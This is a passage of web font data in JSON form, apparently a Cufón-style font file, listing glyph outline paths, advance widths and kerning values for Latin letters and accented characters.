"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm342,-604v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"396,13v-188,0,-338,-140,-338,-346v0,-206,150,-345,338,-345v110,0,190,44,251,114r-43,31v-47,-56,-123,-93,-208,-93v-156,0,-278,119,-278,293v0,172,122,294,278,294v89,0,160,-44,196,-81r0,-160r-252,0r0,-51r309,0r0,233v-59,66,-148,111,-253,111xm526,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":711,"k":{"T":2,"\u021a":2,"\u0164":2,"\u0166":2,"A":2,"\u00c6":2,"\u00c1":2,"\u00c2":2,"\u00c4":2,"\u00c0":2,"\u00c5":2,"\u00c3":2,"\u2206":2,"\u0100":2,"\u0102":2,"\u0104":2,"\u01fc":2,"X":2,"V":3,"W":2,"\u0174":2,"Y":5,"\u00dd":5,"\u0178":5,"\u0176":5,"?":3}},{"d":"312,-728r-54,0r-100,-144r40,0r86,113r84,-113r40,0xm290,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189","w":581,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"333,12v-170,0,-279,-127,-279,-287v0,-161,109,-287,279,-287v169,0,279,126,279,287v0,160,-110,287,-279,287xm333,-37v134,0,222,-103,222,-238v0,-137,-88,-238,-222,-238v-136,0,-222,101,-222,238v0,135,86,238,222,238xm474,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm270,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":666,"k":{"T":86,"\u021a":86,"\u0164":86,"\u0166":86,"\uf69c":30,"\uf69d":30,"\uf69e":30,"\uf774":30,"V":50,"W":30,"\u0174":30,"Y":73,"\u00dd":73,"\u0178":73,"\u0176":73,"?":26,"\"":20,"\u2019":20,"\u2018":20,"'":20,"\u201c":20,"\u201d":20,"\u2122":20,"\u00ae":20,"\uf776":20,"\uf6a6":29,"\uf777":29,"\uf6a9":30,"\uf779":30,"\uf7fd":30,"\uf7ff":30,"\uf688":12,"\uf76a":12,"\uf66d":19,"\uf66e":19,"\uf66f":19,"\uf670":19,"\uf761":19,"\uf7e0":19,"\uf7e1":19,"\uf7e2":19,"\uf7e3":19,"\uf7e4":19,"\uf7e5":19,"\uf7e6":19,"A":19,"\u00c6":19,"\u00c1":19,"\u00c2":19,"\u00c4":19,"\u00c0":19,"\u00c5":19,"\u00c3":19,"\u2206":19,"\u0100":19,"\u0102":19,"\u0104":19,"\u01fc":19,"\uf778":22,"X":57,",":26,".":26,"\u201a":26,"\u201e":26,"\u2026":26}},{"d":"133,0r-52,0r0,-667r52,0r0,667xm288,-245v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":273},{"d":"249,-550r64,0r237,550r-62,0r-58,-133r-299,0r-56,133r-63,0xm412,-182r-131,-308r-132,308r263,0xm341,-606r-44,0r-172,-144r62,0","w":562,"k":{"T":100,"\u021a":100,"\u0164":100,"\u0166":100,"\uf69c":42,"\uf69d":42,"\uf69e":42,"\uf774":42,"U":5,"\u00da":5,"\u00db":5,"\u00dc":5,"\u00d9":5,"\u016a":5,"\u016c":5,"\u016e":5,"\u0170":5,"\u0172":5,"C":30,"G":30,"O":30,"Q":30,"\u00d8":30,"\u0152":30,"\u00c7":30,"\u00d3":30,"\u00d4":30,"\u00d6":30,"\u00d2":30,"\u00d5":30,"\u0106":30,"\u0108":30,"\u010a":30,"\u010c":30,"\u011c":30,"\u011e":30,"\u0120":30,"\u0122":30,"\u014c":30,"\u014e":30,"\u0150":30,"\u01fe":30,"V":57,"W":50,"\u0174":50,"Y":65,"\u00dd":65,"\u0178":65,"\u0176":65,"?":42,"*":67,"\u2020":79,"\u2021":20,"\"":80,"\u2019":80,"\u2018":80,"'":80,"\u201c":80,"\u201d":80,"\u2122":80,"\u00ae":80,"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"\uf69f":10,"\uf6a0":10,"\uf6a1":10,"\uf6a2":10,"\uf6a3":10,"\uf775":10,"\uf7f9":10,"\uf7fa":10,"\uf7fb":10,"\uf7fc":10,"\uf776":30,"\uf6a6":20,"\uf777":20,"\uf6a9":40,"\uf779":40,"\uf7fd":40,"\uf7ff":40,"\uf688":-3,"\uf76a":-3,"\u2022":10,"\uf73f":42}},{"d":"328,196v-43,0,-70,-12,-98,-37r22,-43v44,53,155,45,155,-55r0,-388v4,-183,-220,-127,-274,-38r0,365r-52,0r0,-483r52,0r0,73v35,-42,104,-85,174,-85v98,0,152,48,152,157r0,399v0,90,-48,135,-131,135","w":540,"k":{"T":93,"\u021a":93,"\u0164":93,"\u0166":93,"?":22,"Y":90,"\u00dd":90,"\u0178":90,"\u0176":90,"V":36,"W":30,"\u0174":30,"j":-43,"\u0135":-43}},{"d":"387,-193v9,223,-268,266,-373,123r35,-44v30,40,71,74,133,74v91,0,148,-63,148,-153r0,-474r57,0r0,474xm483,-728r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":470},{"d":"509,0r-440,0r0,-47v227,-183,379,-313,379,-442v0,-188,-274,-157,-335,-49r-39,-36v96,-144,432,-155,432,85v0,147,-155,281,-348,437r351,0r0,52","w":588},{"d":"154,-245v0,24,-20,44,-44,44v-24,0,-44,-20,-44,-44v0,-23,20,-43,44,-43v24,0,44,20,44,43","w":219,"k":{"Y":105,"\u00dd":105,"\u0178":105,"\u0176":105,"V":52,"W":32,"\u0174":32,"X":42}},{"d":"99,-447v0,17,-14,31,-31,31v-16,0,-31,-14,-31,-31v0,-17,15,-31,31,-31v17,0,31,14,31,31","w":136},{"d":"755,0r-369,0r0,-133r-227,0r-84,133r-63,0r355,-550r388,0r0,49r-313,0r0,194r307,0r0,49r-307,0r0,209r313,0r0,49xm386,-182r0,-308r-198,308r198,0","w":811},{"d":"413,0r-332,0r0,-550r55,0r0,501r277,0r0,49xm408,-750r-172,144r-44,0r154,-144r62,0","w":454},{"d":"413,0r-332,0r0,-550r55,0r0,501r277,0r0,49xm292,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":454},{"d":"343,12v-171,0,-260,-104,-260,-268r0,-411r58,0r0,410v0,135,71,217,202,217v131,0,202,-82,202,-217r0,-410r58,0r0,411v0,165,-88,268,-260,268xm344,-692v-53,0,-96,-44,-96,-96v0,-53,43,-96,96,-96v52,0,95,43,95,96v0,52,-43,96,-95,96xm344,-724v35,0,63,-29,63,-64v0,-35,-28,-64,-63,-64v-35,0,-64,29,-64,64v0,35,29,64,64,64","w":686},{"d":"382,12v-64,0,-120,-16,-168,-44r-20,32r-51,0r36,-56v-77,-62,-121,-162,-121,-277v0,-195,128,-345,324,-345v62,0,117,16,164,43r20,-32r52,0r-36,56v78,62,124,162,124,278v0,195,-129,345,-324,345xm382,-40v160,0,264,-125,264,-293v0,-97,-34,-179,-94,-231r-309,486v39,24,86,38,139,38xm118,-333v0,95,33,177,91,229r308,-486v-38,-23,-84,-36,-135,-36v-161,0,-264,124,-264,293","w":764,"k":{"J":20,"\u0134":20,"T":29,"\u021a":29,"\u0164":29,"\u0166":29,"V":20,"W":20,"\u0174":20,"Y":40,"\u00dd":40,"\u0178":40,"\u0176":40,"?":13,"\"":10,"\u2019":10,"\u2018":10,"'":10,"\u201c":10,"\u201d":10,"\u2122":10,"\u00ae":10,"\uf688":13,"\uf76a":13,"\uf66d":30,"\uf66e":30,"\uf66f":30,"\uf670":30,"\uf761":30,"\uf7e0":30,"\uf7e1":30,"\uf7e2":30,"\uf7e3":30,"\uf7e4":30,"\uf7e5":30,"\uf7e6":30,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"X":30,"Z":19,"\u017d":19,"\u0179":19,"\u017b":19,",":29,".":29,"\u201a":29,"\u201e":29,"\u2026":29}},{"d":"543,0r-69,0r-187,-276r-147,0r0,276r-57,0r0,-667r249,0v115,0,203,73,203,195v0,121,-85,188,-185,192xm327,-328v89,0,148,-60,148,-144v0,-84,-59,-143,-148,-143r-187,0r0,287r187,0xm349,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":594,"k":{"\uf671":19,"\uf672":19,"\uf673":19,"\uf674":19,"\uf67d":19,"\uf67e":19,"\uf67f":19,"\uf680":19,"\uf691":19,"\uf692":19,"\uf693":19,"\uf694":19,"\uf6fa":19,"\uf763":19,"\uf767":19,"\uf76f":19,"\uf771":19,"\uf7e7":19,"\uf7f2":19,"\uf7f3":19,"\uf7f4":19,"\uf7f5":19,"\uf7f6":19,"\uf7f8":19,"T":10,"\u021a":10,"\u0164":10,"\u0166":10,"V":10,"Y":15,"\u00dd":15,"\u0178":15,"\u0176":15,"\"":2,"\u2019":2,"\u2018":2,"'":2,"\u201c":2,"\u201d":2,"\u2122":2,"\u00ae":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"&":2,"a":20,"\u00e6":20,"\u0105":20,"\u01fd":20,"c":30,"d":30,"e":30,"g":30,"o":30,"q":30,"\u00f8":30,"\u0153":30,"\u00f0":30,"\u00e7":30,"\u010f":30,"\u0119":30,"\uf726":12,"\uf6be":10,"s":3,"\u015f":3,"\u0219":3}},{"d":"415,-318r-272,0v-4,28,-4,60,0,87r272,0r0,37r-262,0v31,95,116,157,220,157v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102v-135,0,-246,-81,-280,-206r-58,0r0,-37r51,0v-4,-27,-4,-58,-1,-87r-50,0r0,-38r58,0v33,-125,144,-206,280,-206v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-104,0,-190,62,-221,157r263,0r0,38","w":610},{"d":"302,129v-111,0,-179,-43,-225,-109r38,-38v43,61,101,95,187,95v97,0,167,-70,167,-161v0,-177,-225,-209,-328,-98r-43,-18r0,-350r385,0r0,52r-328,0r0,261v33,-32,90,-62,159,-62v112,0,213,74,213,213v0,133,-102,215,-225,215","w":588},{"d":"496,0r-440,0r0,-47v227,-183,379,-313,379,-442v0,-188,-274,-157,-335,-49r-39,-36v96,-144,432,-155,432,85v0,147,-155,281,-348,437r351,0r0,52","w":582},{"d":"273,196v-82,0,-134,-15,-191,-73r30,-42v83,109,329,98,325,-85r0,-77v-34,50,-96,91,-168,91v-128,0,-215,-97,-215,-252v0,-153,87,-253,215,-253v69,0,129,35,168,90r0,-78r53,0r0,479v0,147,-100,200,-217,200xm278,-37v67,0,131,-41,159,-88r0,-235v-28,-47,-92,-88,-159,-88v-107,0,-169,89,-169,206v0,117,62,205,169,205xm413,-550r-40,0r-86,-113r-84,113r-40,0r97,-144r54,0","w":570},{"d":"315,-369r-174,369r-49,0r173,-362r-230,0r0,-38r280,0r0,31","w":359},{"d":"118,-93r-45,0r78,-123r-122,0r0,-41r148,0r98,-154r-246,0r0,-42r273,0r77,-121r46,0r-78,121r120,0r0,42r-147,0r-98,154r245,0r0,41r-271,0","w":496},{"d":"270,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm66,-601v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":262},{"d":"338,-368v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm287,-565v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm293,-371v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75"},{"d":"344,12v-163,0,-290,-118,-290,-288v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102xm502,-750r-172,144r-44,0r154,-144r62,0","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"77,0r0,-52r141,0v-86,-52,-160,-145,-160,-289v0,-192,128,-337,324,-337v196,0,324,145,324,337v0,144,-74,237,-159,289r142,0r0,52r-228,0r0,-52v89,-22,185,-117,185,-281v0,-165,-98,-292,-264,-292v-166,0,-264,127,-264,292v0,164,98,259,186,281r0,52r-227,0","w":764},{"d":"302,12v-111,0,-179,-43,-225,-109r38,-38v43,61,101,95,187,95v97,0,167,-70,167,-161v0,-177,-225,-209,-328,-98r-43,-18r0,-350r385,0r0,52r-328,0r0,261v33,-32,90,-62,159,-62v112,0,213,74,213,213v0,133,-102,215,-225,215","w":588},{"d":"228,0r-63,0r280,-615r-369,0r0,-52r437,0r0,40","w":588},{"d":"140,109r31,16v-13,31,-38,61,-86,61v-45,0,-85,-25,-85,-85v0,-49,37,-95,88,-121r28,20v-48,23,-79,55,-79,99v0,36,19,54,48,54v29,0,46,-16,55,-44","w":171},{"d":"81,-513r0,420v-6,115,114,129,176,75r-20,-38v-34,42,-104,28,-104,-42r0,-199r175,-118v58,-40,109,-82,109,-144v0,-67,-68,-118,-162,-118v-103,0,-174,73,-174,164xm287,-456r-154,103r0,-159v0,-76,56,-124,122,-124v55,0,111,30,111,78v0,42,-31,69,-79,102","w":454},{"d":"136,0r-55,0r0,-550r55,0r0,550xm248,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37xm44,-654v0,20,-17,37,-37,37v-20,0,-37,-17,-37,-37v0,-20,17,-37,37,-37v20,0,37,17,37,37","w":215,"k":{"T":77,"\u021a":77,"\u0164":77,"\u0166":77,"V":20,"W":2,"\u0174":2,"Y":32,"\u00dd":32,"\u0178":32,"\u0176":32,"?":2}},{"d":"11,-238r0,-46r102,-58r0,-325r52,0r0,295r101,-58r0,46r-101,58r0,326r-52,0r0,-296","w":277},{"d":"295,12v-180,0,-247,-187,-247,-345v0,-159,67,-344,247,-344v178,0,246,185,246,344v0,158,-68,345,-246,345xm295,-40v139,0,185,-156,185,-293v0,-138,-45,-292,-185,-292v-141,0,-187,154,-187,292v0,137,46,293,187,293","w":588},{"d":"459,0r-52,0r0,-71v-39,44,-104,83,-174,83v-98,0,-152,-46,-152,-155r0,-340r52,0r0,328v-4,182,218,126,274,40r0,-368r52,0r0,483xm332,-556r-44,0r-172,-144r62,0","w":540},{"d":"126,20r-43,0r0,-316r43,0r0,316xm126,-371r-43,0r0,-316r43,0r0,316","w":208},{"d":"151,0r-57,0r0,-149r-83,0r0,-38r83,0r0,-480r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,129r223,0r0,38r-223,0r0,149","w":553},{"d":"292,12v-110,0,-193,-45,-244,-106r37,-43v43,49,113,97,209,97v136,0,175,-76,175,-133v0,-196,-400,-94,-400,-327v0,-109,98,-178,219,-178v99,0,175,35,226,94r-38,42v-48,-58,-116,-84,-191,-84v-89,0,-156,51,-156,123v0,171,400,77,400,326v0,86,-57,189,-237,189xm339,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":584,"k":{"T":3,"\u021a":3,"\u0164":3,"\u0166":3,"Y":10,"\u00dd":10,"\u0178":10,"\u0176":10,"\uf69c":3,"\uf69d":3,"\uf69e":3,"\uf774":3,"\uf776":2,"\uf6a6":2,"\uf777":2,"\uf6a9":13,"\uf779":13,"\uf7fd":13,"\uf7ff":13,"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,"t":19,"\u021b":19,"\u0165":19,"\u0167":19,"v":3,"w":2,"x":12,"y":3,"\u00fd":3,"\u00ff":3,"\u0177":3}},{"d":"451,-872r-172,144r-44,0r154,-144r62,0xm506,0r-423,0r0,-667r423,0r0,52r-366,0r0,247r359,0r0,52r-359,0r0,264r366,0r0,52","w":564},{"d":"285,12v-141,0,-231,-113,-231,-254v0,-141,90,-253,231,-253v143,0,233,112,233,253v0,141,-90,254,-233,254xm285,-35v114,0,177,-99,177,-207v0,-107,-63,-206,-177,-206v-112,0,-176,99,-176,206v0,108,64,207,176,207xm346,-554v-74,0,-72,-102,-125,-102v-30,0,-54,28,-54,96r-35,0v0,-75,33,-134,93,-134v74,0,72,102,125,102v30,0,54,-29,54,-96r35,0v0,75,-32,134,-93,134","w":571},{"d":"260,0r-55,0r0,-501r-176,0r0,-49r408,0r0,49r-177,0r0,501xm262,-606r-54,0r-100,-144r40,0r86,113r84,-113r40,0","w":465,"k":{"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"T":34,"\u021a":34,"\u0164":34,"\u0166":34,"V":2,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"&":47,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":42,"\uf66e":42,"\uf66f":42,"\uf670":42,"\uf761":42,"\uf7e0":42,"\uf7e1":42,"\uf7e2":42,"\uf7e3":42,"\uf7e4":42,"\uf7e5":42,"\uf7e6":42,"\uf688":72,"\uf76a":72,"\uf726":49}},{"d":"338,-101v0,68,-66,108,-146,108v-80,0,-146,-39,-146,-108v0,-55,50,-92,104,-105v-50,-12,-97,-43,-97,-95v0,-74,72,-105,139,-105v66,0,139,31,139,105v0,52,-46,83,-96,95v53,13,103,50,103,105xm287,-298v0,-46,-43,-71,-95,-71v-52,0,-95,25,-95,71v0,55,73,71,95,76v23,-5,95,-21,95,-76xm293,-104v0,-60,-78,-82,-101,-85v-23,3,-102,25,-102,85v0,47,48,75,102,75v53,0,101,-28,101,-75"},{"d":"531,0r-481,0r0,-50r402,-565r-402,0r0,-52r474,0r0,49r-402,566r409,0r0,52xm447,-872r-172,144r-44,0r154,-144r62,0","w":581,"k":{"C":19,"G":19,"O":19,"Q":19,"\u00d8":19,"\u0152":19,"\u00c7":19,"\u00d3":19,"\u00d4":19,"\u00d6":19,"\u00d2":19,"\u00d5":19,"\u0106":19,"\u0108":19,"\u010a":19,"\u010c":19,"\u011c":19,"\u011e":19,"\u0120":19,"\u0122":19,"\u014c":19,"\u014e":19,"\u0150":19,"\u01fe":19,"\uf6be":64,"\uf6ba":67,"\uf6bb":67,"\uf6bc":67,"\uf6bd":67}},{"d":"136,0r-55,0r0,-550r55,0r0,550xm552,-158v8,185,-239,221,-326,99r31,-40v26,34,62,62,114,62v78,0,126,-50,126,-123r0,-390r55,0r0,392","w":633,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"310,-326r-42,0r0,-37v-59,72,-222,59,-222,-60v0,-119,163,-128,222,-59r0,-61v-8,-91,-139,-88,-185,-22r-22,-28v61,-80,249,-83,249,50r0,217xm89,-423v0,88,139,96,179,33r0,-65v-40,-61,-179,-54,-179,32","w":375},{"d":"301,-667r-427,667r-45,0r426,-667r46,0","w":130,"k":{"\uf659":50,"\uf656":-31}},{"d":"306,12v-149,0,-225,-86,-225,-222r0,-340r55,0r0,338v0,109,60,175,170,175v110,0,171,-66,171,-175r0,-338r55,0r0,340v0,136,-77,222,-226,222xm466,-750r-172,144r-44,0r154,-144r62,0","w":613,"k":{"A":10,"\u00c6":10,"\u00c1":10,"\u00c2":10,"\u00c4":10,"\u00c0":10,"\u00c5":10,"\u00c3":10,"\u2206":10,"\u0100":10,"\u0102":10,"\u0104":10,"\u01fc":10,",":17,".":17,"\u201a":17,"\u201e":17,"\u2026":17,"\uf66d":10,"\uf66e":10,"\uf66f":10,"\uf670":10,"\uf761":10,"\uf7e0":10,"\uf7e1":10,"\uf7e2":10,"\uf7e3":10,"\uf7e4":10,"\uf7e5":10,"\uf7e6":10,"T":68,"\u021a":68,"\u0164":68,"\u0166":68,"V":20}},{"d":"299,0r-55,0r0,-116r-221,0r0,-38r221,0r0,-80r-221,0r0,-39r193,0r-204,-277r66,0r194,266r190,-266r65,0r-201,277r189,0r0,39r-216,0r0,80r216,0r0,38r-216,0r0,116","w":539},{"d":"344,12v-163,0,-290,-118,-290,-288v0,-169,127,-286,290,-286v91,0,161,39,211,102r-43,27v-37,-50,-100,-80,-168,-80v-131,0,-233,98,-233,237v0,139,102,239,233,239v68,0,134,-31,168,-80r44,27v-52,64,-121,102,-212,102xm347,-635v-21,0,-38,-17,-38,-38v0,-21,17,-38,38,-38v20,0,37,17,37,38v0,21,-17,38,-37,38","w":581,"k":{"T":83,"\u021a":83,"\u0164":83,"\u0166":83,"V":5,"W":12,"\u0174":12,"Y":35,"\u00dd":35,"\u0178":35,"\u0176":35,"?":5,"\"":3,"\u2019":3,"\u2018":3,"'":3,"\u201c":3,"\u201d":3,"\u2122":3,"\u00ae":3,"\uf6a6":2,"\uf777":2,"\uf6a9":2,"\uf779":2,"\uf7fd":2,"\uf7ff":2,"\uf778":2}},{"d":"294,12v-109,0,-188,-51,-227,-111r39,-34v37,53,102,93,187,93v103,0,168,-54,168,-142v0,-117,-119,-147,-241,-134r0,-54v110,9,231,-15,231,-126v0,-83,-74,-129,-160,-129v-76,0,-130,30,-179,85r-36,-36v47,-57,121,-101,218,-101v116,0,215,63,215,176v0,102,-86,146,-143,156v58,6,153,56,153,166v0,110,-83,191,-225,191","w":588},{"d":"14,-223r0,-39r83,0v-28,-38,-58,-80,-58,-140v0,-89,75,-159,177,-159v66,0,129,34,156,87r-41,24v-43,-108,-239,-82,-239,48v0,55,35,97,65,140r137,0r0,39r-112,0v33,59,11,130,-42,160v61,-14,111,29,158,28v33,0,68,-15,82,-32r27,40v-21,20,-62,39,-111,39v-73,0,-75,-35,-144,-35v-26,0,-63,15,-96,32r-21,-44v106,-47,142,-103,91,-188r-112,0","w":415},{"d":"260,0r-55,0r0,-501r-176,0r0,-49r408,0r0,49r-177,0r0,501xm279,137v0,53,-31,102,-67,128r-27,-22v31,-22,54,-59,55,-89v-25,5,-47,-13,-46,-37v0,-21,16,-39,38,-39v25,0,47,21,47,59","w":465,"k":{"\uf671":30,"\uf672":30,"\uf673":30,"\uf674":30,"\uf67d":30,"\uf67e":30,"\uf67f":30,"\uf680":30,"\uf691":30,"\uf692":30,"\uf693":30,"\uf694":30,"\uf6fa":30,"\uf763":30,"\uf767":30,"\uf76f":30,"\uf771":30,"\uf7e7":30,"\uf7f2":30,"\uf7f3":30,"\uf7f4":30,"\uf7f5":30,"\uf7f6":30,"\uf7f8":30,"T":34,"\u021a":34,"\u0164":34,"\u0166":34,"V":2,"A":39,"\u00c6":39,"\u00c1":39,"\u00c2":39,"\u00c4":39,"\u00c0":39,"\u00c5":39,"\u00c3":39,"\u2206":39,"\u0100":39,"\u0102":39,"\u0104":39,"\u01fc":39,"&":47,",":60,".":60,"\u201a":60,"\u201e":60,"\u2026":60,"\uf66d":42,"\uf66e":42,"\uf66f":42,"\uf670":42,"\uf761":42,"\uf7e0":42,"\uf7e1":42,"\uf7e2":42,"\uf7e3":42,"\uf7e4":42,"\uf7e5":42,"\uf7e6":42,"\uf688":72,"\uf76a":72,"\uf726":49}},{"d":"348,111v0,86,-149,96,-198,49r17,-32v24,20,52,28,79,28v35,0,65,-17,65,-45v0,-45,-60,-51,